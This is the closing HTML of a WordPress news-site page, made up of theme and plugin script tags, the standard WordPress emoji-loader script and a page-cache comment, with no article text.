</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-29 02:27:46 -->